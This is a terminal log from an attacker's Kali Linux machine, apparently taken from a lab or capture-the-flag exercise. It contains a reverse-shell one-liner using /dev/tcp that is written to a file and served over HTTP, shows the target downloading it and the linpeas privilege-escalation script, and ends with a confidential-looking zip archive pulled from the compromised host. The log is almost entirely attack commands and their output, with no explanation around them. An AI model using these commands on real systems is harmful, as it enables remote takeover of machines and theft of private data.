 python3 -m http.server
10.0.2.15 - - [08/May/2025 17:13:58] "GET /muyconfidencial.zip HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/Desktop]
└─$ echo 'sh -i >& /dev/tcp/10.0.2.15/9001 0>&1sh -i >& /dev/tcp/10.0.2.15/9001 0>&1' > shell.txt
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.2.9 - - [08/May/2025 10:26:28] "GET /shell.txt HTTP/1.1" 200 -
10.0.2.9 - - [08/May/2025 11:08:53] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop]
└─$ wget http://10.0.2.9:8000/muyconfidencial.zip
--2025-05-08 11:13:50--  http://10.0.2.9:8000/muyconfidencial.zip
Connecting to 10.0.2.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 93052465 (89M) [application/zip]
Saving to: ‘muyconfidencial.zip’
muyconfidencial.zip 100%[===================================>] 88.74M 364MB/s in 0.2s
2025-05-08 11:13:50 (364 MB/s) - ‘muyconfidencial.zip’ saved [93052465/93052465]
┌──(kali㉿kali)-[~/Desktop]
└─$